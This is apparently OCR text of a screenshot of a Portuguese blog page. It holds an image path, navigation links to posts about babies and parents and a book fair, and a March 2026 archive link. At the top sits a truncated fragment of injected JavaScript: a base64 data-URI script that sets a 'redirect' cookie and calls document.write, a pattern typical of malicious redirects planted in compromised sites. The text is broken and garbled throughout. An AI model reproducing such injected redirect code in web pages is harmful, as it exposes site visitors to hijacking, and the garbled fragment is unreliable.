
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+tim
path=/;
expires=”+date.toGMTString(),document.write(”)}
«
Anos incríveis bebés e pais
IX Feira do Livro
»
ARQUIVO
Março 2026